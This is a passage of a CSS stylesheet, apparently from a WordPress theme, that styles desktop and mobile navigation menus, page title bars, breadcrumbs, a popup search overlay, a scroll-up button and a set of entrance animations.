.desktop-menu .sm-simple.sm-vertical a {
  white-space: normal;
}

.desktop-menu .sm-simple .sm-nowrap > li > a,
.desktop-menu .sm-simple .sm-nowrap > li > :not(ul) a {
  white-space: nowrap;
}

.desktop-menu .sm-simple .scroll-up,
.desktop-menu .sm-simple .scroll-down {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  height: 20px;
  background: #ffffff;
}

.desktop-menu .sm-simple .scroll-up-arrow,
.desktop-menu .sm-simple .scroll-down-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  overflow: hidden;
  margin-left: -8px;
  width: 0;
  height: 0;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #555555 transparent;
}

.desktop-menu .sm-simple .scroll-down-arrow {
  top: 6px;
  border-style: solid dashed dashed dashed;
  border-color: #555555 transparent transparent transparent;
}

.desktop-menu .sm-simple.sm-rtl .has-submenu {
  padding-right: 20px;
  padding-left: 32px;
}

.desktop-menu .sm-simple.sm-rtl.sm-vertical .has-submenu {
  padding: 11px 20px;
}

.desktop-menu .sm-simple.sm-rtl ul .has-submenu {
  padding: 11px 20px;
}

.desktop-menu .sm-simple.sm-rtl > li:first-child {
  border-left: 1px solid #eeeeee;
}

.desktop-menu .sm-simple.sm-rtl > li:last-child {
  border-left: 0;
}

.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu {
  position: static !important;
}

.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu .mega-menu {
  right: 0 !important;
  margin-left: 0 !important;
  max-width: none !important;
  width: auto !important;
}

.desktop-menu .sm-simple.sm-vertical .has-mega-menu .mega-menu {
  max-width: calc(100vw - 394px) !important;
  width: 1170px !important;
}

.desktop-menu .sm-simple.sm-vertical a .toggle-sub-menu:before {
  right: 30px;
  font-size: 20px;
  content: '\f363';
}

.desktop-menu .menu--primary {
  position: relative;
  text-align: center;
}

.desktop-menu .menu--primary .sm-simple {
  position: static;
  display: inline-block;
}

.desktop-menu .menu--primary .sm-simple > li {
  display: inline-block;
}

.desktop-menu .menu--primary .widgettitle {
  display: inline-block;
  margin: 0 0 12px;
  padding-bottom: 5px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: 14px;
}

.desktop-menu .menu--primary .sub-menu,
.desktop-menu .menu--primary .children {
  padding: 25px 0;
  min-width: 270px !important;
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.07);
  border-bottom: 3px solid transparent;
}

.desktop-menu .menu--primary .sub-menu > .menu-item > a,
.desktop-menu .menu--primary .children > .menu-item > a {
  padding: 11px 30px;
}

.desktop-menu .menu--primary .sub-menu .toggle-sub-menu:before,
.desktop-menu .menu--primary .children .toggle-sub-menu:before {
  content: '\f3d3';
}

.desktop-menu .menu--primary .sub-menu.mega-menu,
.desktop-menu .menu--primary .children.mega-menu {
  box-shadow: 0 10px 37px rgba(0, 0, 0, 0.07);
}

.desktop-menu .menu--primary .has-mega-menu .mega-menu {
  padding-top: 34px;
  padding-bottom: 23px;
}

.desktop-menu .menu--primary .has-mega-menu .mega-menu ul {
  position: static;
  display: block;
  width: auto;
  border: 0;
  background: transparent;
  box-shadow: none;
}

.desktop-menu .menu--primary .has-mega-menu .mega-menu-content > .vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.desktop-menu .menu--primary .has-mega-menu .mega-menu-content .menu > .menu-item > a {
  padding: 11px 0;
}

.desktop-menu .menu--primary .has-mega-menu .scroll-up,
.desktop-menu .menu--primary .has-mega-menu .scroll-down {
  margin-left: 0 !important;
}

.desktop-menu .menu--primary .has-mega-menu .wpb_column + .wpb_column {
  border-left: 1px solid #eeeeee;
}

.desktop-menu .menu--primary .has-mega-menu .wpb_button,
.desktop-menu .menu--primary .has-mega-menu .wpb_content_element,
.desktop-menu .menu--primary .has-mega-menu ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}

.desktop-menu .menu--primary .has-mega-menu .widget_nav_menu ul,
.desktop-menu .menu--primary .has-mega-menu .insight-core-bmw ul {
  margin: 0;
  padding: 0;
}

.desktop-menu .menu--primary .has-mega-menu .widget_nav_menu li,
.desktop-menu .menu--primary .has-mega-menu .insight-core-bmw li {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

.desktop-menu .menu--primary .has-mega-menu .tm-list {
  padding-right: 0;
  padding-left: 0;
}

.desktop-menu .menu--primary .has-mega-menu .tm-list .item-wrapper {
  display: block;
  padding-top: 11px;
  padding-bottom: 11px;
  line-height: 20px;
}

.desktop-menu .menu--primary .menu-item-feature {
  position: relative;
  margin-left: 10px;
}

.desktop-menu .menu--primary .menu-item-feature:before {
  position: absolute;
  top: 50%;
  left: 0;
  content: '\f2fc';
  font-size: 14px;
  font-family: Ionicons;
  transform: translate(0, -50%);
}

.desktop-menu .menu--primary .sub-menu.show-animation {
  animation: show-animation .3s;
}

.desktop-menu .menu--primary .sub-menu.hide-animation {
  animation: hide-animation .3s;
}

.desktop-menu .menu--primary .sub-menu .sub-menu.show-animation {
  animation: slide-in-to-left .3s;
}

.desktop-menu .menu--primary .sub-menu .sub-menu.hide-animation {
  animation: slide-out-to-right .3s;
}

.menu-item-image_hover {
  display: none;
  width: 0;
  visibility: hidden;
  opacity: 0;
}

.sm-simple .menu-item-image_hover {
  position: absolute;
  top: -10px;
  right: -100px;
  z-index: 1;
  display: block;
  visibility: hidden;
  max-width: 100%;
  width: 150px;
  height: auto;
  border-radius: 5px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
  opacity: 0;
  transform: translateX(20px);
}

.sm-simple .menu-item-image_hover img {
  border-radius: 5px;
}

.sm-simple .has-image-hover:hover > a > .menu-item-image_hover {
  visibility: visible;
  opacity: 1;
  transform: translateX(0);
}

.mobile-menu .page-navigation-wrap,
.mobile-menu .page-navigation {
  display: none;
}

.page-close-main-menu {
  position: fixed;
  top: 60px;
  right: 60px;
  z-index: 100000;
  visibility: hidden;
  font-size: 100px;
  line-height: 0;
  opacity: 0;
  cursor: pointer;
}

.page-off-canvas-main-menu {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  visibility: hidden;
  overflow: hidden;
  overflow-y: auto;
  opacity: 0;
  transform: scale(0.3);
}

.page-off-canvas-main-menu .menu--primary .sm-simple li {
  display: block;
}

.page-off-canvas-main-menu .toggle-sub-menu {
  margin-left: 20px;
}

.page-off-canvas-main-menu .toggle-sub-menu:before {
  font-size: 18px;
}

.page-off-canvas-main-menu .navigation {
  display: table;
  padding: 30px 0;
  width: 100%;
  max-width: 350px;
  height: 100%;
  text-align: center;
  margin: 0 auto;
}

.page-off-canvas-main-menu .navigation .menu__container {
  display: table-cell;
  vertical-align: middle;
}

.page-off-canvas-main-menu ul {
  margin: 0;
  padding: 0;
}

.page-off-canvas-main-menu a {
  display: block;
}

.page-off-canvas-main-menu .menu__container > li {
  opacity: 0;
  transition: transform .2s, opacity .2s;
  transform: translateY(50px);
  animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
}

.page-off-canvas-main-menu li {
  list-style-type: none;
}

.page-off-canvas-main-menu .sub-menu {
  display: none;
}

.page-off-canvas-main-menu .widgettitle {
  margin: 20px 0 10px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 3px;
}

.page-off-canvas-main-menu .vc_column_container {
  display: block !important;
  float: none;
  width: 100% !important;
}

.admin-bar .page-off-canvas-main-menu {
  top: 32px;
}

.page-off-canvas-main-menu .insight-core-bmw li {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

.page-off-canvas-main-menu .insight-core-bmw li a {
  padding: 4px 0;
}

.page-off-canvas-main-menu .menu__container .sub-menu > li > a {
  padding: 4px 0;
}

.page-off-canvas-menu-opened {
  overflow: hidden;
}

.page-off-canvas-menu-opened .page-header {
  z-index: 99999;
}

.page-off-canvas-menu-opened .page-off-canvas-main-menu {
  visibility: visible;
  opacity: 1;
  transform: scale(1);
}

.page-off-canvas-menu-opened .page-off-canvas-main-menu .menu__container > li {
  opacity: 1;
  transform: translateY(0);
}

.page-off-canvas-menu-opened .page-close-main-menu {
  visibility: visible;
  opacity: 1;
}

.page-open-mobile-menu {
  cursor: pointer;
}

.page-open-mobile-menu .inner {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 30px;
}

.page-open-mobile-menu .icon {
  position: relative;
  width: 24px;
  height: 18px;
}

.page-open-mobile-menu:hover i:before {
  width: 80%;
}

.page-open-mobile-menu:hover i:after {
  width: 65%;
}

.page-open-mobile-menu i {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 100%;
  height: 2px;
  background: currentColor;
}

.page-open-mobile-menu i:before, .page-open-mobile-menu i:after {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  background: inherit;
  content: '';
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.page-open-mobile-menu i:before {
  top: -8px;
}

.page-open-mobile-menu i:after {
  top: 8px;
}

.page-close-mobile-menu {
  font-size: 48px;
  cursor: pointer;
}

.page-mobile-menu-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  display: flex;
  padding: 0 40px;
  height: 70px;
  background: #fff;
  align-items: center;
}

.page-mobile-menu-logo {
  flex-grow: 1;
}

.page-mobile-menu-opened {
  overflow: hidden;
}

.page-mobile-main-menu {
  position: fixed;
  top: 0;
  right: 100%;
  z-index: 9999999;
  width: 100%;
  height: 100%;
  background: #fff;
  text-align: left;
  transition: all .3s;
  overflow-y: auto;
  padding-top: 70px;
}

.admin-bar .page-mobile-main-menu {
  top: 32px;
  height: calc(100% - 32px);
}

.page-mobile-menu-opened .page-mobile-main-menu {
  right: 0;
}

.page-mobile-main-menu .widgettitle {
  margin: 0 0 10px;
}

.page-mobile-main-menu .wpb_column + .wpb_column {
  margin-top: 35px;
}

.page-mobile-main-menu ul {
  margin: 0;
  padding: 0;
}

.page-mobile-main-menu li {
  display: block;
  list-style-type: none;
}

.page-mobile-main-menu li.opened > a .toggle-sub-menu:after {
  content: '\f3d0';
}

.page-mobile-main-menu .sub-menu {
  display: none;
  margin: 12px 0 14px 10px;
}

.page-mobile-main-menu .sub-menu a {
  padding: 8px 0;
}

.page-mobile-main-menu .children {
  margin: 12px 0 14px 10px;
}

.page-mobile-main-menu .children a {
  padding: 8px 0;
}

.page-mobile-main-menu .wpb_column.vc_column_container {
  width: 100% !important;
}

.page-mobile-main-menu .menu__container {
  padding: 0;
  margin: 14px 30px 30px;
}

.page-mobile-main-menu .menu__container > li > a {
  padding: 10px 0;
  border: 0;
  border-color: transparent;
}

.page-mobile-main-menu .menu__container > li + li > a {
  border-top: 1px solid transparent;
}

.page-mobile-main-menu .menu__container > li.opened > a {
  border-bottom: 1px solid transparent;
}

.page-mobile-main-menu .menu__container a {
  position: relative;
  display: block;
}

.page-mobile-main-menu .tm-list {
  margin-bottom: 16px;
}

.page-mobile-main-menu .mega-menu {
  margin-top: 20px;
}

.page-mobile-main-menu .wpb_button,
.page-mobile-main-menu .wpb_content_element,
.page-mobile-main-menu ul.wpb_thumbnails-fluid > li {
  margin-bottom: 30px;
}

.page-mobile-main-menu .widget_nav_menu li,
.page-mobile-main-menu .insight-core-bmw li {
  margin: 0;
  padding: 0;
  border: 0;
}

.page-mobile-main-menu .toggle-sub-menu {
  position: absolute;
  top: 50%;
  right: 0;
  width: 40px;
  height: 40px;
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
  text-align: center;
  line-height: 40px;
  transform: translate(0, -50%);
}

.page-mobile-main-menu .toggle-sub-menu:after {
  display: block;
  content: '\f3d3';
  font-size: 24px;
  font-family: 'Ionicons';
  font-weight: 500;
}

.page-mobile-main-menu .toggle-sub-menu:hover {
  background: rgba(255, 255, 255, 0.2);
}

@media screen and (max-width: 782px) {
  .admin-bar .page-mobile-main-menu {
    top: 46px;
    height: calc(100% - 46px);
  }
}

@media screen and (max-width: 600px) {
  .admin-bar .page-mobile-main-menu {
    top: 0;
    height: 100%;
  }
}

.desktop-menu .page-open-mobile-menu {
  display: none !important;
}

.page-title-bar {
  position: relative;
}

.page-title-bar-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.page-title-bar-inner {
  border-bottom-style: solid;
}

.insight_core_breadcrumb {
  margin: 0;
  padding: 0;
}

.insight_core_breadcrumb li {
  display: inline-block;
}

.insight_core_breadcrumb li + li {
  position: relative;
  padding-left: 25px;
}

.insight_core_breadcrumb li + li:before {
  font-family: Ionicons;
  content: '\f363';
  font-size: 12px;
  position: absolute;
  left: 10px;
  top: 50%;
  transform: translate(0, -50%);
}

.insight_core_breadcrumb a {
  position: relative;
  padding: 2px 0;
  overflow: hidden;
  z-index: 1;
}

.insight_core_breadcrumb a:after {
  content: '';
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.insight_core_breadcrumb a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.page-title-bar-01 .heading {
  text-align: center;
}

.page-title-bar-01 .insight_core_breadcrumb {
  margin-top: 18px;
  text-align: center;
}

.page-title-bar-02 .insight_core_breadcrumb {
  text-align: right;
}

.page-title-bar-03 .heading {
  text-align: center;
}

.page-title-bar-03 .insight_core_breadcrumb {
  margin-top: 18px;
  text-align: center;
}

.page-title-bar-04 .heading {
  text-align: center;
}

.page-title-bar-04 .insight_core_breadcrumb {
  margin-top: 18px;
  text-align: center;
}

.page-title-bar-05 {
  background: linear-gradient(top, #eff7ff 0%, #ffffff 100%);
}

.page-title-bar-05 .heading {
  text-align: center;
  max-width: 970px;
  margin: 0 auto 49px;
}

.page-title-bar-05 .tm-button-wrapper {
  text-align: center;
}

.page-title-bar-06 .insight_core_breadcrumb {
  text-align: right;
}

@media (max-width: 767px) {
  .page-title-bar-06 .page-title-bar-heading {
    text-align: center;
    margin-bottom: 20px;
  }
  .page-title-bar-06 .insight_core_breadcrumb {
    text-align: center;
  }
}

.page-title-bar-07 + .page-content {
  padding-top: 0 !important;
}

.page-title-bar-08 .insight_core_breadcrumb {
  text-align: right;
}

@media (max-width: 767px) {
  .page-title-bar-08 .page-title-bar-heading {
    text-align: center;
    margin-bottom: 20px;
  }
  .page-title-bar-08 .insight_core_breadcrumb {
    text-align: center;
  }
}

.page-title-bar-09 .heading {
  text-align: center;
}

.page-title-bar-09 .page-breadcrumb {
  position: absolute;
  bottom: 41px;
  left: 0;
  width: 100%;
}

.page-title-bar-09 .insight_core_breadcrumb {
  text-align: center;
}

.page-title-bar-10 .heading {
  text-align: center;
}

.page-title-bar-10 .page-breadcrumb {
  position: absolute;
  bottom: 41px;
  left: 0;
  width: 100%;
}

.page-title-bar-10 .insight_core_breadcrumb {
  text-align: center;
}

@media (max-width: 767px) {
  .page-title-bar-10 .page-breadcrumb {
    bottom: 25px;
  }
}

.page-scroll-up {
  position: fixed;
  right: 30px;
  bottom: -60px;
  z-index: 999;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12), 0 3px 1px -2px rgba(0, 0, 0, 0.2);
  display: block;
  padding: 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  font-size: 25px;
  line-height: 60px;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
}

.page-scroll-up i {
  color: #ffffff;
}

.page-scroll-up.show {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.page-scroll-up:hover {
  opacity: .8;
}

.popup-search-opened {
  overflow: hidden !important;
  width: 100%;
  height: 100%;
}

.popup-search-opened .page-popup-search {
  visibility: visible;
  opacity: 1;
}

.popup-search-opened .page-popup-search .page-popup-search-inner {
  visibility: visible;
  opacity: 1;
  transform: translate(-50%, -50%) scale(1);
}

.popup-search-opened .page-popup-search .search-field {
  transition: transform .5s, ease-out .3s;
  transform: scale3d(1, 1, 1);
}

.popup-search-opened .page-popup-search .form-description {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.page-popup-search {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  visibility: hidden;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  transition: all ease-in-out .25s;
}

.page-popup-search-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  visibility: hidden;
  padding: 0 50px;
  width: 75%;
  text-align: center;
  font-size: 18px;
  opacity: 0;
  transition: all ease-in-out .3s;
  transform: translate(-50%, -50%) scale(0.8);
}

.page-popup-search .popup-search-close {
  position: absolute;
  top: 60px;
  right: 60px;
  font-size: 100px;
  cursor: pointer;
  line-height: 0;
}

.page-popup-search .popup-search-close i {
  line-height: 0;
}

.page-popup-search .form-description {
  display: block;
  padding: 0.85em 0;
  text-align: right;
  font-weight: 700;
  font-size: 90%;
  opacity: 0;
  transition: opacity .4s, transform .4s;
  transform: translate3d(0, 50px, 0);
}

.page-popup-search .search-form {
  position: relative;
}

.page-popup-search .search-field {
  padding: .05em 0;
  height: auto;
  border: 0;
  border-bottom: 5px solid transparent;
  border-radius: 0;
  background: none !important;
  font-size: 10vw;
  transform: scale3d(0, 1, 1);
  transform-origin: 0% 50%;
  -webkit-appearance: none;
}

.page-popup-search .search-field:-webkit-autofill, .page-popup-search .search-field:-webkit-autofill:hover, .page-popup-search .search-field:-webkit-autofill:focus, .page-popup-search .search-field:-webkit-autofill:active {
  transition: background-color 5000s ease-in-out 0s;
}

.page-popup-search .search-field::-webkit-input-placeholder {
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-field:-moz-placeholder {
  /* Firefox 18- */
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-field::-moz-placeholder {
  /* Firefox 19+ */
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-field:-ms-input-placeholder {
  color: transparent;
  font-size: 10vw;
}

.page-popup-search .search-submit {
  display: none;
}

@media (max-width: 767px) {
  .page-popup-search-inner {
    padding: 0 15px;
  }
  .page-popup-search .popup-search-close {
    top: 20px;
    right: 20px;
  }
}

a, input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='number'],
input[type='tel'],
input[type='range'],
input[type='date'],
input[type='month'],
input[type='week'],
input[type='time'],
input[type='datetime'],
input[type='datetime-local'],
input[type='color'], select, textarea, button,
input[type='button'],
input[type='reset'],
input[type='submit'], .desktop-menu .header-15 .menu--primary .menu__container > li > a .menu-item-wrap:after, .desktop-menu .header-19 .menu__container > li > a:after, .desktop-menu .menu--primary .menu-item, .tm-swiper:hover .swiper-nav-button, .tm-swiper.pagination-style-7 .swiper-pagination-bullet:after, .tm-swiper.pagination-style-9 .swiper-pagination-bullet:after, .tm-blog.style-grid_classic_01 .post-feature-wrap, .tm-blog.style-grid_classic_02 .post-feature-wrap, .tm-blog.style-grid_classic_02 .post-thumbnail, .tm-blog.style-grid_classic_05 .post-feature-wrap, .tm-blog.style-carousel_02 .post-feature-wrap, .tm-blog.style-carousel_02 .post-feature-wrap img, .tm-category-feature.style-01 .cat-item-wrap, .tm-case-study.style-grid .post-read-more, .tm-case-study.style-simple-list .post-item-wrap, .tm-case-study.style-simple-list .post-title, .tm-case-study.style-carousel .post-item-wrap, .tm-service.style-01 .btn-circle-read-more, .tm-service.style-carousel_02 .post-item-wrap, .tm-service.style-02 .post-thumbnail-wrap img, .tm-service.style-carousel_04 .post-item-wrap, .tm-service.style-carousel_05 .post-item-wrap, .tm-service.style-carousel_05 .post-read-more, .tm-service-feature.style-01 .post-item-wrap, .tm-button, .tm-button.style-border-text-02:before, .tm-button.style-border-text-02:after, .tm-list .marker, .tm-client.style-grid .grid-inner, .tm-client.hover-main-move-up .image, .tm-box-icon.style-1 .image, .tm-box-icon.style-7 .image, .tm-box-icon.style-8 .content-wrap, .tm-box-icon.style-14 .content-wrap, .tm-box-icon.style-15 .content-wrap, .tm-box-icon.style-16 .image, .tm-box-icon.style-17 .image, .tm-box-icon.style-18 .image, .tm-box-icon.style-19 .image, .tm-box-icon.style-20 .content-wrap, .tm-box-icon.style-20 .image, .tm-box-icon.style-21 .content-wrap, .tm-box-icon.style-21 .content:after, .tm-box-icon.style-22 .image, .tm-box-icon.style-22 .content-wrap, .tm-testimonial.style-1 .testimonial-item, .tm-testimonial.style-5 .testimonial-item, .tm-testimonial.style-5 .line, .tm-testimonial.style-6 .testimonial-item, .tm-counter.style-05 .counter-wrap:after, .tm-team-member.style-1, .tm-team-member.style-1 .info, .tm-team-member.style-1 .social-footer, .tm-team-member.style-3 .overlay, .tm-team-member.style-3 .social-networks, .tm-mailchimp-form.style-6 .form-submit:after, .tm-mailchimp-form.style-7 .form-submit:after, .tm-mailchimp-form.style-9 .form-submit:after, .tm-mailchimp-form.style-10 .form-submit:after, .tm-gallery img, .tm-view-demo .item-wrap, .tm-view-demo .thumbnail, .tm-view-demo .overlay, .tm-instagram .inner .overlay, .tm-timeline.style-01 .heading:before, .tm-product-categories.style-carousel .cat-content, .widget_recent_entries li,
.widget_recent_comments li,
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_product_categories li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.insight-core-bmw li, .tm-posts-widget .post-widget-overlay, .mini-cart .widget_shopping_cart_content, .woocommerce .cats .cat-text, .woocommerce .cats .cat-title, .woocommerce .cats .cat-count, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li a {
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.nav-links a div, .top-bar-office-wrapper .office-list, .popup-search-wrap i, .page-open-main-menu i, .switcher-language-wrapper .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .sm-simple .menu-item-image_hover, .page-close-main-menu, .page-off-canvas-main-menu, .page-open-mobile-menu i, .page-mobile-main-menu .toggle-sub-menu, .page-scroll-up, .fall-down-effect:before, .tm-blog.style-01 .post-item-wrap, .tm-case-study .post-thumbnail img, .tm-case-study.style-grid .post-item-wrap, .tm-case-study.style-grid .post-overlay, .tm-case-study.style-grid-caption .post-item-wrap, .tm-service.style-01 .post-info, .tm-service.style-grid_classic_03 .post-item-wrap, .tm-button.style-border-text .button-text:before, .tm-button.style-border-text .button-text:after, .tm-button.style-border-text-03 .button-text:before, .tm-button.style-border-text-03 .button-text:after, .tm-button.tm-button-icon-move .button-icon, .tm-box-icon.style-2 .icon, .tm-box-icon.style-4 .icon, .tm-box-icon.style-5 .content-wrap, .tm-box-icon.style-7 .icon, .tm-box-icon.style-8 .icon, .tm-box-icon.style-9 .content-wrap, .tm-box-icon.style-10 .content-wrap, .tm-box-icon.style-10 .icon, .tm-box-icon.style-13 .content-wrap, .tm-box-icon.style-21 .content, .tm-card.style-1, .tm-card.style-2, .tm-accordion .accordion-title, .tm-testimonial.style-2 .testimonial-item, .tm-slider-button .slider-btn, .tm-pricing.style-1 .inner, .tm-pricing.style-2 .inner, .tm-pricing.style-3 .inner, .tm-pricing.style-4 .inner, .tm-counter.style-03 .counter-wrap, .tm-team-member.style-1.effect-grayscale .photo img, .tm-team-member.style-1 .social-networks a, .tm-social-networks .link-icon, .tm-gallery.hover-overlay .overlay, .tm-product.style-grid .product-wrapper, .woocommerce-error .button:after,
.woocommerce-info .button:after,
.woocommerce-message .button:after, .mini-cart .mini-cart-icon:before, .woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close, .woosw-area.woosw-area .woosw-continue {
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

/*
Components are the stuff of UI. Eg. buttons, special titles, etc.
These get much more explicitly named: eg. products-list, etc.
*/
@-webkit-keyframes fadeIn {
  0% {
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes moveVertical {
  0% {
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes moveVertical {
  0% {
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes moveHorizontal {
  0% {
  }
  100% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}

@keyframes moveHorizontal {
  0% {
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}

@-webkit-keyframes scaleUp {
  0% {
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes scaleUp {
  0% {
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes fallPerspective {
  0% {
  }
  100% {
    -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}

@keyframes fallPerspective {
  0% {
  }
  100% {
    -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
    transform: translateZ(0px) translateY(0px) rotateX(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes fly {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}

@keyframes fly {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes flip {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}

@keyframes flip {
  0% {
  }
  100% {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes helix {
  0% {
  }
  100% {
    -webkit-transform: rotateY(0deg);
    opacity: 1;
  }
}

@keyframes helix {
  0% {
  }
  100% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}

@-webkit-keyframes popUp {
  0% {
  }
  70% {
    -webkit-transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@keyframes popUp {
  0% {
  }
  70% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.page-has-animation .page-content .tm-animation {
  opacity: 0;
}

.page-has-animation .page-content .tm-animation.fade-in.animate {
  -webkit-animation: fadeIn 0.95s ease forwards;
  animation: fadeIn 0.95s ease forwards;
}

.page-has-animation .page-content .tm-animation.move-up.animate {
  -webkit-transform: translateY(150px);
  transform: translateY(150px);
  -webkit-animation: moveVertical 0.65s ease forwards;
  animation: moveVertical 0.65s ease forwards;
}

.page-has-animation .page-content .tm-animation.move-down.animate {
  -webkit-transform: translateY(-150px);
  transform: translateY(-150px);
  -webkit-animation: moveVertical 0.65s ease forwards;
  animation: moveVertical 0.65s ease forwards;
}

.page-has-animation .page-content .tm-animation.move-left.animate {
  -webkit-transform: translateX(150px);
  transform: translateX(150px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.page-has-animation .page-content .tm-animation.move-right.animate {
  -webkit-transform: translateX(-150px);
  transform: translateX(-150px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.page-has-animation .page-content .tm-animation.scale-up.animate {
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
  -webkit-animation: scaleUp 0.65s ease-in-out forwards;
  animation: scaleUp 0.65s ease-in-out forwards;
}

.page-has-animation .page-content .tm-animation.fall-perspective {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.page-has-animation .page-content .tm-animation.fall-perspective.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  -webkit-animation: fallPerspective .8s ease-in-out forwards;
  animation: fallPerspective .8s ease-in-out forwards;
}

.page-has-animation .page-content .tm-animation.fly {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.page-has-animation .page-content .tm-animation.fly.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform-origin: 50% 50% -300px;
  transform-origin: 50% 50% -300px;
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-animation: fly .8s ease-in-out forwards;
  animation: fly .8s ease-in-out forwards;
}

.page-has-animation .page-content .tm-animation.flip.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-80deg);
  transform: rotateX(-80deg);
  -webkit-animation: flip .8s ease-in-out forwards;
  animation: flip .8s ease-in-out forwards;
}

.page-has-animation .page-content .tm-animation.helix {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.page-has-animation .page-content .tm-animation.helix.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-animation: helix .8s ease-in-out forwards;
  animation: helix .8s ease-in-out forwards;
}

.page-has-animation .page-content .tm-animation.pop-up {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.page-has-animation .page-content .tm-animation.pop-up.animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scale(0.4);
  transform: scale(0.4);
  -webkit-animation: popUp .8s ease-in forwards;
  animation: popUp .8s ease-in forwards;
}

.page-has-animation .page-content .tm-swiper .tm-animation {
  opacity: 1 !important;
